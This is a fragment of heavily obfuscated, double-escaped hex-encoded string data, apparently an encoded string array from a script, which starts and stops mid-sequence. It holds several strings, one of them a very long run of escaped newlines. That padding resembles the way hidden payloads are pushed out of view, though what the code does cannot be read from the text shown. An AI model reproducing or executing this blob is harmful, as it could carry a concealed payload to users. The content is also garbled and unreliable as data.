5\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x66\x5C\x63\x5C\x73\x5C\x64\x5C\x66\x5C\x62\x5C\x75\x5C\x39\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x66\x5C\x63\x5C\x58\x5C\x64\x5C\x62\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x66\x5C\x63\x5C\x73\x5C\x64\x5C\x62\x5C\x66\x5C\x76\x5C\x74\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x64\x5C\x66\x5C\x62\x5C\x49\x5C\x67\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4B\x5C\x64\x5C\x66\x5C\x63\x5C\x74\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x66\x5C\x62\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x63\x5C\x69\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x65\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x5A\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x62\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x75\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x75\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x66\x5C\x62\x5C\x75\x5C\x67\x5C\x46\x5C\x73\x5C\x64\x5C\x62\x5C\x66\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x69\x5C\x75\x5C\x70\x5C\x64\x5C\x66\x5C\x64\x5C\x75\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x75\x5C\x64\x5C\x62\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x64\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x66\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x6C\x5C\x69\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x67\x5C\x66\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x75\x5C\x66\x5C\x39\x5C\x6A\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x6B\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x62\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x63\x5C\x39\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x62\x5C\x63\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x62\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x75\x5C\x66\x5C\x62\x5C\x62\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6C\x5C\x64\x5C\x69\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x67\x5C\x65\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x6C\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x6A\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x65\x5C\x69\x5C\x71\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x67\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x66\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x65\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x67\x5C\x73\x5C\x66\x5C\x64\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x62\x5C\x64\x5C\x67\x5C\x70\x5C\x66\x5C\x39\x5C\x67\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x6F\x5C\x66\x5C\x39\x5C\x67\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x70\x5C\x62\x5C\x39\x5C\x6A\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x6B\x5C\x73\x5C\x64\x5C\x64\x5C\x6C\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x39\x5C\x73\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x66\x5C\x65\x5C\x73\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x66\x5C\x73\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x64\x5C\x62\x5C\x73\x5C\x64\x5C\x39\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x65\x5C\x73\x5C\x62\x5C\x64\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x64\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x6C\x5C\x73\x5C\x62\x5C\x39\x5C\x65\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x67\x5C\x73\x5C\x62\x5C\x39\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x6C\x5C\x73\x5C\x62\x5C\x39\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x64\x5C\x6B\x5C\x73\x5C\x62\x5C\x39\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x62\x5C\x73\x5C\x62\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x39\x5C\x6A\x5C\x73\x5C\x62\x5C\x39\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x66\x5C\x6B\x5C\x73\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x63\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x62\x5C\x63\x5C\x73\x5C\x62\x5C\x66\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x62\x5C\x62\x5C\x73\x5C\x62\x5C\x66\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x66\x5C\x39\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x62\x5C\x6A\x5C\x73\x5C\x62\x5C\x64\x5C\x6C\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x63\x5C\x67\x5C\x73\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x66\x5C\x62\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x76\x5C\x42\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x75\x5C\x64\x5C\x64\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x62\x5C\x64\x5C\x65\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x66\x5C\x67\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x66\x5C\x67\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x67\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x39\x5C\x69\x5C\x71\x5C\x76\x5C\x6F\x5C\x66\x5C\x62\x5C\x6B\x5C\x71\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x4D\x5C\x59\x5C\x4F\x5C\x4E\x5C\x45\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x63\x5C\x65\x5C\x63\x5C\x52\x5C\x6E\x5C\x72\x5C\x63\x5C\x62\x5C\x6E\x5C\x72\x5C\x63\x5C\x31\x62\x5C\x6E\x5C\x72\x5C\x65\x5C\x66\x5C\x6E\x5C\x72\x5C\x65\x5C\x64\x5C\x6E\x5C\x72\x5C\x63\x5C\x67\x5C\x6E\x5C\x72\x5C\x65\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x31\x62\x5C\x6E\x5C\x72\x5C\x63\x5C\x64\x5C\x6E\x5C\x72\x5C\x63\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x63\x5C\x6C\x5C\x6E\x5C\x31\x35\x5C\x47\x5C\x51\x5C\x6E\x5C\x72\x5C\x62\x5C\x67\x5C\x6E\x5C\x72\x5C\x63\x5C\x6A\x5C\x6E\x5C\x72\x5C\x63\x5C\x31\x32\x5C\x6E\x5C\x72\x5C\x63\x5C\x66\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x6C\x5C\x6E\x5C\x4E\x5C\x7A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x47\x5C\x6E\x5C\x72\x5C\x65\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x4A\x5C\x6E\x5C\x72\x5C\x39\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x65\x5C\x6B\x5C\x6E\x5C\x72\x5C\x64\x5C\x31\x32\x5C\x6E\x5C\x72\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x53\x5C\x6E\x5C\x72\x5C\x65\x5C\x63\x5C\x6E\x5C\x72\x5C\x63\x5C\x31\x31\x5C\x6E\x5C\x72\x5C\x64\x5C\x31\x38\x5C\x6E\x5C\x72\x5C\x62\x5C\x64\x5C\x6E\x5C\x72\x5C\x63\x5C\x65\x5C\x6E\x5C\x72\x5C\x65\x5C\x6A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x52\x5C\x6E\x5C\x72\x5C\x63\x5C\x39\x5C\x6E\x5C\x72\x5C\x63\x5C\x63\x5C\x6E\x5C\x72\x5C\x65\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x62\x5C\x6E\x5C\x7A\x5C\x56\x5C\x4C\x5C\x4A\x5C\x45\x5C\x4E\x5C\x48\x5C\x4C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x6A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x6A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x53\x5C\x67\x5C\x66\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x62\x5C\x6E\x5C\x79\x5C\x4F\x5C\x4D\x5C\x79\x5C\x6E\x5C\x31\x61\x5C\x6E\x5C\x72\x5C\x6B\x5C\x57\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x6B\x5C\x6E\x5C\x72\x5C\x66\x5C\x64\x5C\x6E\x5C\x72\x5C\x39\x5C\x31\x62\x5C\x6E\x5C\x72\x5C\x62\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x79\x5C\x6E\x5C\x72\x5C\x63\x5C\x31\x36\x5C\x6E\x5C\x7A\x5C\x48\x5C\x51\x5C\x6E\x5C\x72\x5C\x62\x5C\x66\x5C\x6E\x5C\x45\x5C\x51\x5C\x56\x5C\x79\x5C\x6E\x5C\x72\x5C\x66\x5C\x31\x32\x5C\x6E\x5C\x72\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x45\x5C\x31\x33\x5C\x4E\x5C\x4D\x5C\x6E\x5C\x72\x5C\x62\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x52\x5C\x6E\x5C\x7A\x5C\x48\x5C\x56\x5C\x4C\x5C\x52\x5C\x6E\x5C\x7A\x5C\x47\x5C\x4F\x5C\x4D\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x67\x5C\x6E\x5C\x72\x5C\x65\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x4A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x52\x5C\x6E\x5C\x41\x5C\x6B\x5C\